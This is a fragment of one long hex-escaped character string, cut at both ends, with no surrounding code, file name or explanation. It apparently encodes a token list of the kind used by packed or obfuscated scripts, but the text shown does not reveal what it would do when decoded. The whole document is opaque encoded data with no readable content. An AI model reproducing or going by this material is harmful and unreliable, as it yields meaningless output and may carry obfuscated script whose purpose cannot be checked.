x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x